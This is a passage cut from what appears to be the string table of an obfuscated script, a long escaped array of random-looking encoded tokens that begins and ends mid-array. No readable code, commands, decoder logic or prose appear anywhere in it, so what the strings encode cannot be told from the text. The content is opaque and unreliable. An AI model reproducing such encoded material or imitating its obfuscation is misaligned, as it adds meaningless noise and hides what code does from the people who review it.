3|bZT52X3}|UJ\",\"C%N6F=[0\",\"_c1fccJ\",\",i`KvcQ}\",\"1*Z~vD)\",\"GUB]<2w}\",\"?$f;\",\"eP7@mEAV6v>N9.GAI<t@\",\"EX>e<\",\"EX0i)W)\",\"EX0i2c)\",\"EX_~u\",\"Oa:gS\",\"Pw]=3\",\"F{m.y%ZVc\",\">,Q]_0Vm\",\"G!gFINd=[\",\"CsT?J{NGh\",\"CsT?J{/P\",\"C<Q7sM5u\",\"_SayPb~RyN2Ym\",\"L~4~y%w\",\"P?lPy%K#[\",\"NbMXyt@icO[S/A\",\"6EY*N=m{VO\",\"t/{?0=C.=+\",\"Pf{?N\",\">L;ss]40PT\",\"Pfz#ls;\",\"Pf{?;F;\",\"Do*Q|t<m\",\"Pfz#T\",\"$|}?<WO\\\"A{\",\"VqGi.M.1*onh/$I\",\"<%dwf\",\"}[I_JhlXo\",\"\\\"uwQV3S8Qh1tN\",\"_^S[nOn+PUsMqZx\",\"&!lP58H<\",\"FbT}/]ln\",\"3$yDt:fn\",\"_W>qO\",\")sJq%NV\",\")sJqg\",\"fvkpP\",\"?@>t\",\">]Kl##rXu=\",\"&P9PtyM\",\"*o&P/\",\"4g8t!#t~%&7\",\"MA~nc\",\"Vk2%N\",\"UC5#88oudG\",\"c@4@%WD\",\"s1c@n\",\"/x0%j8%z~cZ\",\"s1oj88D\",\"J.=~S\",\"2=6Pj<>Ih\",\"#EZ}v#V\",\"ZPK9d)&H\",\"svjp\",\")s*@6QV\",\"Yq<!XQYfk\",\"rb>q~6o?h\",\")sT}g\",\"^cSq9yTn\",\"}s`6A\",\"_W>qLz:n`A\",\"[@&@S\",\"98mqO\",\"RvopP\",\"_W>qB\",\"VYop:=jH\",\"Gl!}]]M4cA(\",\")sJqVNV\",\"mv=tR@<o};3~^:g\",\"9@+P1)Gn\",\"@GR`}]V\",\")s*@@EV\",\"1W%DM6Qn\",\"SvJqO\",\"+=!}v#V\",\"uE.2]]V\",\"{FZ}P\",\"Bb:}3+NiM\",\"9@`ka/M%uA(\",\"jlF`l\",\"rb+}&]xn\",\",GtD\",\"@F=tC)I?y^Zyi,XRWq_tO\",\"WKr=Hx5nh\",\";*BMp4&H\",\"oJbh*mP%)/\",\"DNsaN\",\"O87$<fOkh\",\":Etr24Y3f}=\",\"Js=SpM1`XdgX~`<&%E9S\",\"MVG8AxA\",\"}jXj(yA\",\"uN}jc\",\"9S[(r4IwE\\\"=0edxF9cxrM3nSP[c;{O\",\"TEBrNW_U\",\"+qT*Z4Y\",\"m5A.%@3O7[&BN\",\"m^1CtSP:f\",\")2O_2:5GoZ3Tnmz2@|t\",\"?_R_8MY\",\"b{cqq+x\",\"1~cqT2UH\",\"B>NS\",\"U\\\"V!%*y;v\",\"b{:*C\",\"i7V!%*y;|P\",\"fL6b+.KCv\",\"g`|`B2x\",\"$1g`)\",\"sS|`J((TP:SuJiI\",\"9>:*d31H\",\"s@MiE>[t`z\",\"J,3_e\",\"+@!ix\\\"Z}Z]96AW\",\",|gq,P+;\",\"1xF@z\",\"yHYA>`kBum\",\"~L6N;\",\"XHQApI)V)rW50/\",\"~L6N,:,\",\"TyXS(}P|\",\"!gi*ios|\\\"\",\"2Y(*TO.[\\\"\",\"}#e&4%P|\",\"XpU5f;z(z4I7[J\",\"+2L2>XM\",\"j\\\"+2(\",\"Z33YP}W7\\\"e^\",\"wTu2V\",\"*pc5QH=&Ve5^v$_~SciYBHM\",\"*pc5QH=&Ve\",\"[6{Ok^v#\",\"UcX1EL=&v\",\"\\\"=+2YXd~Sir]uU3{\",\"1~g`!2ZH\",\"NStB*3,4{OtndXN)bmvBT2x\",\"NStB*3~D\",\"Q$]!u*iH\",\"iM^}p\",\"L;97j\",\"`>f\\\"\",\"TuzK,_3=z^(\",\"P[^}v3yjPIo(79\",\"Xx|un\",\"TuzK,_e`@{sY>PB\",\"cQe}6K!D\",\">,x\\\"U/ovfp)!}?\",\"5;Tu}&F=c\",\"iM^}G4G\",\"NS)K,_[D\",\",dqKtl5D\",\"Q5#}XlG\",\"XxC\\\"a&F=g\",\"A}IzV2AL9\",\"ad(u=_6=K{/\",\"jdTun&QD\",\">,x\\\"Jiv`d\\\"TE5P^8txF+il2D\",\"Dpe+Y6cr\",\"?gr.y+BIW\",\"HBmK1r\\\"w:U04}?*5\",\"7t_1fk=\",\"$BDu0?iA\",\">,x\\\"U/[D\",\"@,CjS+G\",\"A}IzV2SD\",\"ad(u=_pD\",\"adN7\",\"Cx&_y|qD\",\"5;Tu}&F=t#UQ(C*e\",\"%(%a:&`v+^Dy0PqB=H8}>%E=Q(~E@r\",\">5#}])=D\",\"8Q:aKlKce^Y\",\"Tu|ua&G\",\"[5Tu$\",\"Z\\\"BaPK2D\",\"jdpK5CqD\",\"L5:a$\",\"%,nKj\",\":L_Lu8f\",\"`B.`u8CDS\",\"tY[uv7*S|6r51R\",\"zC+`t9E4H6\",\"0lDYV]8SY:hW10b\",\"H<^u`26n\",\"Ll:L\",\"l1:LD\",\"QC)KBr?GS:X\",\"}hWLH\",\"iMy>MMG\",\"b/=uVlG\",\"5;nKp@qD\",\"!d17\",\">,x\\\"Jiv`&VyE_C5vLpe\\\"\",\"iMy>p\",\"iM^}@2G\",\"iMTuN\",\"UHga:\",\"EM\\\"u\",\"EMc_n&A%zTdxLPp\",\"}+Ja33nzXC\",\"xjoP(mwD\",\"VGTB*3:H\",\"@k]S1\",\"]KcSGr}oLO;?mZ+W\",\"{fM`V\",\"jjn*B2,4{OtndXI\",\"\\\">C*1/:H\",\"b{O!C\",\")(%!/bis>E\",\"#~:*)\",\"ac|X%uQD\",\"tc;vPs}D\",\"b{O!xWx\",\"b{g`I\",\"p+vBguO3Uz\",\"#1TBKqlOi^j9DUt#rmk\",\"r:T}}]Zn\",\"rq%MF8woh\",\"LPX@k6fxk\",\"0WBDS\",\"Yq<!XQ:n\",\"rb+}F8kO,rf9H\",\"@F=tC)I?8X*~r,ks%D&@:}DJfT\",\"r:T}}]%4sJ\",\"Ql:}i/A]`;;&H\",\"uEVaa03n\",\")sJqTGV\",\")sJq6QV\",\"j..yY6z<\",\"v^L~\",\"W!%8@g9HcLa8,%01\",\"r!*Gv%*+9sw.Zuo}#m\",\"H9CPl%z<\",\"as|hl\",\"QKdvQymR^`UJP9\",\"QKdvQy7<\",\"5Kdv<Bw\",\"Xo+~F\",\"Xo+~PB8C^`0Om\",\"{{KvWb(<\",\"!!(QkGf$\",\"Jz`V\",\">!_Sms.$\",\">!_SmsI%YYZ\",\">5%6Jk30zp$:y]kqWzxn\",\"6^cS4i.$\",\"\\\"OaW4\",\"M(@QMw1\\\"wx\",\"M(@QMw4$9\",\"M(@QMw^6ap.\",\"{{KvWbX$jjp\",\"$?*Gbbw\",\"OflPF\",\"h%pv#\",\"q^`.@gS<\",\"+{uPB\\\"Aac\",\":{\\\"PYbS<\",\"Z1H~\",\"#<=P8|Zy3dF~[3c2T2yO6B~:B(\",\"#Gi#J\",\"HAL$J\",\"]%6gQ*+!\",\"AI,wx+A@c\",\"k1KSioC!\",\"`EPG\",\"#<=P8|Zy3dF~[3c2T2ob[&m!\",\"p\\\">SJ&Y!\",\"k1KSioWv+.=\",\"#<=P8|E!\",\"ms8B%S8!\",\"3=jS}|j!\",\"FGDPJ\",\"p\\\"mG>|9^o,{\",\"k1?I~4Wy/\",\"|2>Sj\",\"dHJIM0?|T(zw]2/_\",\"$&QI_\",\"nVWgR\",\"D\\\"?I:\",\"#<=P%=M9\",\"JV^I_\",\"9z?bu\",\"ps&1*,y\",\"Fbq&TBFwS\",\"SRa?**0\",\"MBVI:\",\",ZuI~@E\\\"t\",\"Fbq&TBeG\",\",<f5VNqH\",\"[>.1L\",\"O_p1Nk6lBPs\",\"U>s!]J%G\",\"rWLv)5tG\",\"v_+!\",\"PcIcvzy\",\"%YPcu\",\"#Y}X\",\"L_(1Y\\\"tG\",\"F{AP^kN$jjp\",\"}q!HXW+<\",\"J!}yPb(<\",\"*!B~\",\":{\\\"Pf%z<\",\".q(P#\",\"bKjv]uYm\",\"Z1ay2*mmX:Di+9ZT3~UyPbz){DSNEZ#=f{Q4>Yn+FU?r1p{T^sCPf8Sa@`sN8QI&_^>zy%W)3(H.sZGD\",\"Gq+X#\",\"+{ayCEA<\",\".qD3a%w\",\":{\\\"PYb&G}L!\",\".f!H|6=V%72CLQD1#m\",\"F^CP_%0FcL<V>9\",\"{{&3Ik=R^`o`,V7Ta{K\",\"EKB~(6mRk:\",\"1qL~#\",\"F^!v_\",\"yuxy&gz<\",\"r!*Gv%}<\",\"BoQGI\\\"C<\",\")Y9PQUVm\",\"Z1&3Z\\\"_R8Us\",\"_SayPbva9LPN,%01\",\"{uchy%}<\",\"Zs!G\\\"4(<\",\":{dvJgo<\",\"S~dvvW}<\",\"QKdv+\",\"a{!vS\\\"?<\",\"_gQH\",\"T^&3F\",\">%pv&b%&ge(nq2)?#m\",\"_^Rv#\",\"k?[8=YNm\",\"9\\\"%.FW~(\",\"Ic`|`CQ(\",\"Y%/.!>5(\",\"$?wXX0B<\",\";qay#\",\".f!H/s1<\",\"gfQFuGw\",\".f!H|6=V7GOYyzupSw\",\"Bs23a%w\",\".f!H|6=V42?45qO+W!@vPbw\",\"*KdHq\",\"$HUyPb:)wJV\",\"f{(PWbq<\",\".f!HEb^&Qo?\",\"EKRvT\\\"}<\",\"6(QH\",\":{\\\"Pf%]#Z:;hm\",\"+{s._%&Gwo\",\"bKjv]uF69\",\"Z1ay2*mmX:Di+9ZT3~Y.y%iYGR~$<2GD+{s._%pRO!jJWZ|1i?Kv=kymo`].nZupd#ay{\",\".f!HEb(<\",\"Cqwc\",\"2@_vlY:A8eWZ%qFp\",\"_^RvPbl<\",\"n>_vUPz<\",\"lSCG`u$m\",\"_^RvPbL)>R\",\"F{k~V\\\"lac\",\"yupv=ktS@e=KK}6>O!_vUP:<\",\"{sflKr>V]\",\"Z1Qv=kTR!RLJ<]\",\"Z1Qv=kz<\",\"0;9P^kw\",\".f!HEb^&Yn$N=9\",\".f!HEb^&!odJx]x\",\"21aym4[b$ez\",\"r!*G@gn<\",\"yum.@gn<\",\"y{M~+8n+PUs\",\"F{L~l%S<\",\".f!H|6=V7GOYyzup5GF3y%pRXN2Ym\",\".f!HEb^&#nJkm\",\".f!HEb^&Yn$N,%@T$>!HF\",\"+SU8kb1<\",\".f!HEb^&&xUJkQ&\",\">sD3eb#m\",\"`;/Pm*mm\",\"O!CGZ\\\"z<\",\"L!.%aWA<\",\"aKQvPbo<\",\"&.Q4_pyfYhcV=7*1L!pBR^&=9\",\".f!HEb^&<{VUm\",\".f!HEb^&Qo1\",\"+{s._%VV!RNC%}|?SoK\",\"q^L~v%*+[\",\"99CPy%r0>RUCWZx\",\"EKB~58(<\",\"Z1ay2*dm\",\".f!H|61<\",\"B,3v08x<\",\"\\\"!AGV\\\"A<\",\"h.lF#\",\"n1]ya%w\",\"Z1VlX0w\",\".q@v#\",\"m9#.`S+<\",\"yuuGM4w\",\"jee!}ZZm\",\")(xyAlDFv~fI;nL:S/;nL:S/s607UjMK\",\")(xyAltooGeU>mueR`kK^TrrN~fIs607b#m\",\"m9#.?j&#[\",\"yujHs*z<\",\"A^Rv?0w\",\"EKRvVOl<\",\"EKRvVOg+[\",\"EKL~(%Sa^`z\",\"EK`.f%W)3(n\",\"9vNC7}u<\",\".f!H|6=V42nCl_jp;,:v*8(<\",\"EK`.f%;<\",\"W!D3\",\"EK`.R%,\\\".L<2;Zo\",\"6(}yGn!m\",\"EFgn2xGmj\",\"EF$DrNOS\",\"O%bP\",\"EF#wpNXaBr@\",\"5w86Wwboi\",\"#^\\\"P~g:<\",\"z!v!{QOn[\",\"U`+c3)Ym\",\"#^\\\"PMP#$$e\",\"#^\\\"PN4E)n(M\",\"y{M~+8o<\",\"y{&3\",\"#^\\\"PMPo<\",\"#^\\\"P<rU)^`h\",\"au93_\",\"#^\\\"PZE<Oc\",\"i#XO(8mRl`ehd{p@0KIqsP%68Ukzx2M?f{wZxg#V^`}5>biAL/w\",\"q^L~v%}<\",\"Z1ay2*Ipc\",\"EKL~(%?<\",\"?sQH\",\".f!H|6=V{H\",\"Bs23a%+o.R\",\"4>.%>0K#8e\",\"yupv=k^m\",\"5K|hA\\\"7<\",\"r(CPGE}<\",\"yupv=keV@en\",\"F{k~V\\\"7<\",\"q^9P^kw\",\"d.T8q%8C^`0Om\",\"{sflKrA<\",\"99CPy%^m\",\"h1dvnPz<\",\"L.(F{bz<\",\",;!vV\\\"z<\",\"B,$Py%S<\",\"+{s._%S<\",\")(!PGE;<\",\"Z1ay2*mmX:Di+9ZT2w\",\"q^!vw_4)uUBU`u>}3m\",\"$c*Geb`eGR\\\"Y4Q@}em\",\"\\\"!A]tk:AB:nC0olp2w\",\"h.basPRbc\",\";qay/Ig)>R\",\"L1`HS\\\"z<\",\"y{ch_k1<\",\"|{23\",\">sD3eb20_GmW64#Ac9QvPbp&7GjJCQ{?39dv1kKm\",\"r!#.Z\\\"UaP@/S3]\",\"h.KvuP~m\",\".f!HEb^&_(Hn[zx\",\"$HUyPbUa@`Sep})19m\",\"M>*GGEw\",\")HUyPbz)7J^JWZ+?Z1*Gl\",\"[SpvnP:<\",\"y{CPuv?<\",\"h.D3\",\"=^_vn!Im\",\"2@_v46Q[;(UC%}kqh.D3\",\"QKdvyju<\",\"M.Y._\",\"\\\"!CP^kw\",\"eN_PS2Vm\",\"D%%9/COSc\",\"]^WVy%$[^eUC>9TTas7~WWE)$`R!;Zo\",\"Z~HXZOMg9\",\"C%lgTYfm\",\"c>bv=kB<\",\"W|@3Z\\\"*+@eLJ32zx\",\"W|<P*6j6#[\",\")HUyPbz)7J\\\"Z8{*1y{CP@dp[}L1Um\",\"5KuPo8mR_(\",\"{S&3#Wn+B:;hm\",\"F{oPqQ~R9L+4c]\",\"$#APoBn+oeHn[zx\",\">sM~_\",\".f!HEb^&_(Hn[zO+W!@vPbw\",\"Sq&3F\",\"<opGhn[m\",\"Q!%8`4^&[\",\"q^L~v%*+W@/SMQjp\",\"Sq&3/s1<\",\"4>&3\",\".fCGd4(<\",\"~^_v_\",\".fCGd4^&GLENm\",\"QKdvQyza/(dJx2&\",\"ocOy}VQ[;(jJq]\",\"5KuPo8o<\",\"Z1#cXW%[cLsMqZx\",\")HeaMOAa^`^JWZ+?Z1*Gl\",\"QKdvQyN&zNf`X7*1v^L~\",\"P?lPy%B<\",\"VqRv)8Cn8e\",\":{dvJg&V[\",\"2@_v46Q[}LhCpE7T:m\",\"QKdvyju<8e\",\"#{Sh?WG$c\",\"Z1#cXW%[]R\",\"Z1eaMO+<\",\"+{uPB\\\"+<\",\",B.9}1hm\",\"p^|yPbL)>R\",\"Bs4~Hu,+@eUCm\",\"F{k~V\\\"la?u`YG9\",\"a{\\\"Pf%]#Z:;hm\",\".f!H|6=V%7\",\"q^`.@g+<\",\")HUyPb[[3(\",\"F{jvH)^&~es\",\"=^_vWh,+zNl`c]\",\"QKdvQyo<\",\"vs%8uPw\",\"^^h8D8~RGLy`>9\",\"DS*Gt2[buU,P5x.?\",\"DS*Gt2l<\",\";olPAjo<\",\"P?}ysP:).L.\",\"m9)y/Ieb.Ly`su;}I1D3\",\"8?lPV$J+P@/S@z2pL.K\",\".fCGd4~RkN#`m\",\".fCGd4~R;`zU=9\",\"a{KvE6z<\",\"3^(P#\",\"L!dHogJac\",\"DS*G_\",\"%!*G#\",\"2cKvsPv<\",\"f{CGv%Ym\",\"}^M~\",\"f{CGv%:).L.\",\"^^h8D8(<\",\"3^ahsOw\",\"W!%8@g}<\",\"$?3!v%}<\",\"zs+~7bw\",\"q^lPog(<\",\":{D3\",\".f!H|6=V%7`J8Qq=;opH\",\"fo!HZ\\\"Mc^eln>4.DnMlP`4Sa2jx$WZHo<mcZI\\\"w\",\"i#7Z{\",\"Foy8o8o<\",\"Foy8o8mR_(\",\"0KwZpWSafLPNA4wA\",\"0KwZpWSafLPN&]x\",\"a{D3\",\"B,RP7b1<\",\"21y8f\",\"k?[8=YC:e:\",\".f!H|6=V42dJ24lp&1CG(8J+c\",\".f!H|6=V42dJ24lpcqjve6Saje\",\"ocOy}Vq<\",\"as{8N*w\",\"sq$H;Yw\",\"R{%8}Yz<\",\"}q!vE6))@`MCc]\",\"]14~Lbg+[L?B#9\",\"8E:P|y))GR}B#9\",\"8E:P|yO)tU2Ys9\",\"h1>zXWPet`2Yx]\",\"PE:P|yBa}L;B#9\",\"8E:P|yfGjeEMN<\",\"/|}yJ4q<\",\"\\\"M4~R^w\",\"S/m2wAWEm\",\"}q!vE6))@`MCa26}i?`vrbSalUWORO7T\\\"MlPf8%[@`K`EZK}u~!H{gRb43`JLp)1as8PR^g)gCnC32M?L!>zXWPetedJOZh?L!jvBP56[`q4o_#?8?}yBP565`R!3].D\",\".f!Hu!}<CR{$09\",\".f!H|6=V42jJX4]>$>*]a%Ekc\",\".~Y._\",\"@9ch_\",\"xuD3pW}<\",\".f!H|6=V42jJX4]>$>baX%B<\",\"EK(P_%?<\",\".f!H|6=V42jJX4]>$>E$t\\\"_R$e.\",\"EKB~(6mRbNs\",\"2@_v46?<\",\"*K`.qW1<\",\".f!H|6=V%7.C<2*1Xoba(8?<\",\"$HUyPbr0>RUCWZx\",\"U>k~}0w\",\"m9)y/I}<\",\">^ah*6(<\",\"+{L~F\",\"2@_v$8<L8U]`MQq=j~}ya%*+[\",\">^!vV\\\"?<\",\".f!H|6=V42D`MQq=j~}ya%*+[\",\"F^CP_%Ym\",\"r?_v.Ow\",\"EKB~(6o<\",\")HUyPbz)7J]`X4@T$>K\",\"_SayPb(<\",\"V?}ya%}<\",\"a{!vS\\\"mGBJz\",\")HxyZP}<\",\")HxyZP}<@GD`WZK>KpQH\",\"y{G3F\",\"B,|8uP|<\",\"4!M~|%o<\",\"xuD3pW_R[\",\"Bs4~Hu;<\",\"QKdv#\",\"2@_v@8(<\",\"5U*GqW1<\",\"#^aya\",\"QKdvQyHHeN,S09x\",\".f!H|6=V[\",\"QKdvQyHHeN%Z>401=^B~a%S<\",\"=^_v_\",\"^^h8D8~RyN2Ym\",\"1%7WA\\\";<\",\"yF7.]g;S]\",\"2@_vH6?<\",\"u~)yhO^m\",\"5KD3v%S<\",\".f!H|6=V%7TUj}6>XodHS\\\"]#8eX4m\",\"fo!HZ\\\"/w\",\"X(lh(6?<\",\"u~58S`w\",\"P?%8V$w\",\"nUQH?0Pr9\",\"NcdH\",\"bKr9M?1ow:6G?&k?e{!Hh?Oc7~Ez`uDpo{1Z_p?oSHw4s&7?bO+_g}8c~hXBz&)7w:q_r%~mtGgg#Zo\",\"l>)y/W;<\",\"Y(xy58a<]\",\"vB*%LA*?L~tkX#jfgx7c\",\"vB*%LA{m\",\"_`1_?\\\"x<\",\"yo*G#\",\"ycQ]`B*1`s;xFB7_]^!Fbsa+w{$vo{OyNcdHl%s=XNjjJZ^}>^pvtkK#j(mWZ7c^vB*%LA*?L~tkuk]\",\"G!gFINv<\",\"PUhc&B!&K\",\"PUhc&Bl<\",\"2@_v=E2&cL8Z`9\",\"QKdvQytayD\",\"{uchy%*+WjWOYu*1\",\"Gjjv=k:)/(\",\"F{oPqQ(<\",\"Fo$H_W=m\",\"p^f8F%:<\",\"xq&3F\",\"2@_vp\\\"L+Pj}KBQ5?|{$H]gK#O!sC.2[\",\"d#pv{\",\"YTcya%ym\",\"<9ch?WM<\",\")HUyPbz){DfUj}6>p.*Gl\",\"d>UCks[m\",\"nB/F/XVm[\",\"repGNS[m\",\"bTxZy%$[^eUC*%a>+m\",\"Sq3K\",\"{{KvWbJ+c\",\"fo!HZ\\\"kU8U;)`m\",\")HUyPby&hLj\",\"/y]3Lu7<\",\";%)8qW/o]\",\"csgPA0{m\",\"NU{8wA|A9\",\"Rv#._\",\")HUyPbz)7J0u&4G1\",\"Rv#.2nd68UUY;Zo\",\"m9\\\"P>Yw\",\"@FMYrzDbc\",\"8**3ob%eEN#`:ZlF^w\",\"X^#._\",\"Rv#.3dw\",\".f!H|6=V4232&4zX\",\"h1QH\",\"[Sk~A0PFwJ.Yyzup\",\"39Kvv%w\",\"[Sk~A0`m\",\"g`a[}0?<\",\".f!H|6=V42OYyzup9m\",\"_SayPb~R;`zU=9\",\"q^`.a%U+[\",\"$?9P/Q,:8enC?Z!XRv#.7bw\",\"BsCGsOp&ue\",\"a{KvE6TRyND`YuFFh%Kv#\",\"H.QHa%U+8ez\",\"39B~\",\"}quPaWeb8UUYm\",\".f!H|6=V425SMQY}tsE$aWeb8UUYm\",\"mc|h}VRb}L%Z3]\",\".f!H|6=V%72CoQ$}#{dHF\",\"mc|h}V1<\",\".1T8Pbw\",\"}qjve6?<\",\"Iqf8q\",\".f!H|6=V%7(n$}{T.1T8PbJ+c\",\"q^`.a%7<\",\"}qjve6Saje\",\"i#XO(8mRl`xBd{p@0KwZy%I&PUbM0\\\"|?)GpvjPVr.h*sd<9\",\".f!H|6=V42jJX4upvs#.d4w\",\"Q!$v#\",\"q^`.a%U+8ez\",\"6@%806Rb}L%Z?2_p\",\".f!H|6=V42jJX4upvsQH#\",\"r!QHy%*+c\",\"L1ly{b7<\",\"h1RvE6z<\",\"j.H~\",\"ysL~\",\"^^h8D8WCpR{$s4@T$>K\",\")HUyPbhm\",\"(SF3F\",\"fo!HZ\\\"Mc^eln>4.D$G*GsOC:Zoi1m\",\"r!4~l\",\"$HUyPb?kOL%Y?#2pcm\",\"s\\\"pvsPaaje\",\"Z.&3\",\"&u\\\"P_\",\"$HUyPbr0>RUCWZ$#6!cya%w\",\";jjv=klCq(_&w_+?+{K\",\")HUyPb=m\",\"F{jvH)(<\",\"ZK]3\",\".f!H|6=V%7dJx2zX~:V8f\",\")HUyPbz){Dw$<2C1.!!H[r^&[\",\"|f!HF\",\"Q!%8`4(<\",\">^I3\",\"^^h8D8M)pR\",\"^>+a0s*g9\",\"kHE_V$A\\\"e|<!9u$&SejB)^[pk.*zQ<8qc>4~!ESaaHbOx2&\",\"pgtyUPU+zNl`<&l^39]3l\\\"y$Hev)D#:xFowZ(14UI:$M;Sq7RPZK}0.aGRCIOqGDtK$HC?iefCy\",\"F{dvIk}<ijJZO>ovhf^q(1b!p2cB#+c\",\"hj@qu`|ORuQS=9V?+BOZil9g1h5Sa2o\",\"MMG%_LcL^UJZ<Z:xFBB_/l0NheVN*kc\",\"b#NaflcLqe&6>&Ix.>9%+LRV)C1k6&]\",\".>aZmAZ!p2jS=9V?+B.Zil9gH[0s)n[\",\"GfaZ$}_0MeVNQp)7.Y,K>lMc7~5sw\",\"VqRv)8l<\",\"\\\"UPg1V=m\",\"p^!HT.N&8e\",\"$HUyPb^m\",\"Ue!v*8(<\",\";^]3F\",\"V.dH\",\".f+~sOS<\",\")HUyPby&hLDEd{D1BsK\",\".f+~sOna>R\",\")HUyPbH<\",\"=^Sh38o<\",\"2@_vh4J+sn_3m\",\"w9&3u!Im\",\"p^!HT.N&PUBJ2uo\",\">^Fg^k(<\",\".f!H|6=V%7`J5E@}{{]3\",\"B~>[rATm\",\")edv=kw\",\".f!H/s$=do\\\":vK\",\"L~CPf8?<\",\"@^k~\",\"T^jvrbL)>R\",\"^^k~\",\"&{V8^k(<\",\"OMOya%V=GR<`EZ(x+?_v.OJ+SM2Jgm\",\".q@vI\\\"+<\",\"0K+~_\",\"T1lPGOeR[\",\"&u\\\"P\\\"GcHje\",\"L~CPf8k+CRM\",\"1qCPbbw\",\"Z1Rv=k`FZN$M3]\",\"L~CPf8pVgUTh.Zx\",\"w9&3F\",\"&?_v.OH)@`z\",\".f!H|6=V{HLJqZR_W!QH\",\"2@_vh4(<\",\"P>8ge\",\"p^!HT.1<\",\"F{FgsO(<\",\"E!+Z.*Rm\",\"F{dvIk}<ijJZO>ovhf^q(1b!p2cB#+)7E#Na;5tAc2CC#+:xTU+_)l0N=U+4=9GFL;z$+LcL^Uo!Knqe5O@qIaRV)CsPZ&6vwfD8{6ScuGisvu@x9PgH6y`!chm=|&]Rk#@qIa+a~[YM{V]RO#eHrX9g63YM26>Ru5YH6y5etGYb/S:xFBG9ilw\",\".q@vI\\\"u)c\",\".f!H|6=V%7`J:Z]>L~Y.uP~R;(\",\"}quPaW}<\",\"#{dHF\",\"[9QvRzC<\",\"!.|hT\\\"A<\",\")HeaMO+<\",\"?s1YuPz<\",\"pqRv=kw\",\":($vxbFb3UnCm\",\"2@_v46q<\",\"=1.yoho<\",\"<9@v#\",\"Z1#cXWx<\",\"\\\"!CP^kNFPUOYNx;}3m\",\"I?[8ebw\",\"B,nvfQ(<\",\"T1cya%w\",\"S~|y9rz<\",\"ijKvxbw\",\"QKdvQy1<\",\"Cq*Gkbo<\",\".qY._\",\"d#(P&8N&@eA)w\",\"d#(P[gG=$e1)w\",\"M;pvnP4ohL>K%qhD\",\"+{L~{gRbc\",\"I1dv=k5FFU+n3]\",\"gf%8>Yw\",\"P?%8V$5FFU+n3]\",\"P?%8V$$m\",\"Qc@vrbw\",\")HUyPbx<\",\"d\\\"~c@gz<\",\"P?%8V$`[jeUlA_c}u~)yhOlCq(n\",\"QKdvQyl<\",\"QKdvQy9H|Lz\",\"Fo$H_W,\\\".L<2;ZWqh.D3\",\"yuxy&gUanU`YA_x\",\")HUyPbz)7Jm!nZeTfm\",\".f!H^.R=\\\"7\",\":{D3>\\\"7Hc\",\"y{G3Z\\\"S<\",\"!.|yKr(<\",\"]s4cR\",\")HUyPbz)7Jm!nZeTfm!q]rxH1(]VX9zX_^Rv#\",\".fT8V$Nm\",\".fT8V$]6.L|!m\",\"xuD3pWlL]\",\"h%pv7^se[\",\"Qc@vrbbY]\",\"B,pP7bz<\",\">%pv&bB<\",\",xay;k(<\",\"Z?T9ebW:]\",\"F{9PV\\\":<\",\"w9&3)6Q[;(\",\"Xo+~pWS<\",\":{\\\"Po6a<\",\"fo!HZ\\\"|o.RnC:#W?5K|haWAA!R*N?#2pNceHHL$[^`$NM9.1mo+~pWj$]\",\"F{jvWbw\",\"+s23y%ym\",\"$Gah*8l<\",\"EceH\",\".f!H|6=V422CWZo\",\")HUy1k^m\",\"_uL~F\",\"$HUyPb?kOL%Y?#2pcmmHI\\\"7Hi[dJ<2GDs@QHa%Uaps;U5q\\\"v\",\"2@_v:%:<\",\"}s~c@gz<\",\"W!bO>Yo<\",\".qSl{\",\"B,EH@gz<\",\"{{&3IkC<\",\"vs/!}V?<\",\"2.QH\",\"$#APoB0[cL;h)>{T^s*Gkb^rTe69<2|?^sEHQb<+B:n\",\"y{G3Z\\\"na@e\",\"|{23tk~R_(\",\"$#APoB0[cL;h)>{T^s*Gkb^rTeC[u{01W!~c@gz<\",\"Z1&3Z\\\"}<\",\"x{&3\",\":{D3>\\\"z<\",\"$#AP<S]#&UYM:Z{T#{K\",\".fT8V$C:Zo\",\"a{!vS\\\"mGBJ5mB_+?am\",\"lu&3q\",\"#{wXHb+<\",\"99!v*8w\",\".f!H|6=V42e!nZ2p~m\",\"dT`HS\\\"z<\",\"#^~WQ8B<\",\"d\\\"1YuPz<\",\"k?lPsOw\",\"EKRvT\\\"9HeNz\",\"EK`.#0HH_`c~BQ7T~m\",\".f!H|6=V42kO4QD1*e9PXW:<\",\"^^NlU*J+c\",\"Q!Oy_\",\".f!H|6=V42kO4QD13{M~bbu<\",\"/?ahB\\\"mGBJz\",\".f!H|6=V42kO4QD1M>!Hq8/k7:EMm\",\"a{KvE6TRCR;hm\",\"2@_v9bd68UUYTE$}om\",\".f!H|6=V422C<2)?J.4.d4w\",\"fo!HZ\\\"Mc^eln>4.DeK$HjnRb7:i1m\",\"AqL~#\",\"Foy8qWY=c\",\"_cZv081<\",\"X{PguP+<\",\"F{oPqQ~RCR;hm\",\"F^|y:bw\",\"fo!HZ\\\"|o.RnC:#t1*KCP>Y()}LpBH9\",\"F^|y:b$m\",\"h1h8f%o<\",\"N~7~\",\"8?ahl\",\"8?ahUnRbeNIC%q,?&m\",\"F^|y:b()}Lq_L{(1.fK\",\"^!*z]dz)]\",\"t~UyE6DRCR;h9{3}v{K\",\"OURv.M+<\",\"WKWyu*w\",\"NcY.bbw\",\"2@_v9bP[@`YMTE$}om\",\"fo!HZ\\\"|o.RnC:#t1h1~.f%uacR?4Os@\",\"$#APoBn+&UZY`u&\",\"QKdvQy*)}L(&wK\",\"2@_vp\\\"L+2jl`Z9\",\";^(P#\",\")HUyPbz)7J!JMQC1\",\"fo!HZ\\\"|o.RnC:#TTw97XjP&RCR;hOs@\",\"/?cyLnRb7:\",\"QKdvQyB<\",\"h1.y<Bw\",\"2@_vykX$GRNCTE$}om\",\"d\\\"PguP+<\",\"fo!HZ\\\"|o.R\",\"f{>zWWwHyD\",\"Z1h8qWY=9c\",\";qayT.=RzN9fm7U;\\\"!K\",\"/?cyLn1<\",\"99CPy%S:)&T\",\"$HUyPbz)7J6dm7U;\\\"!K\",\")HUyPbz)7J,gF75?n?cyX%S<\",\"{S&39gaac\",\"7S<vX0^&[\",\"Bs4~l\",\"$Hahtk/k^`i%>4XAkTcya%w\",\"$Hahtk/k^`uSKz[>BswZV\\\"Bac\",\"L!dv{bz<\",\"jM4~D6p&wGWOkQeT:vK\",\"i#oP%|%&IUxBw\",\"%f$v(69HB:.\",\"1qKv#\",\"^^Dg/Q(<\",\"N~c8y%w\",\"[>APo\",\"a{dv|%8C@e\",\"RSV9\",\"/?cya\",\";sZH\",\"7S<vX0(<\",\"^^Dg/Q^&rM+4=9\",\"k>!H\",\"a{dv|%:<\",\"{S&39g:<\",\"Z.uPf%Sa^e\\\"J#7O}x{&3pWS<\",\"8G_vUPy$1Ul`X7]>#{]3\",\",`w~1\\\"z<\",\"[Sk~&gY[^`UJh}U7#ujvQ6z)7J*s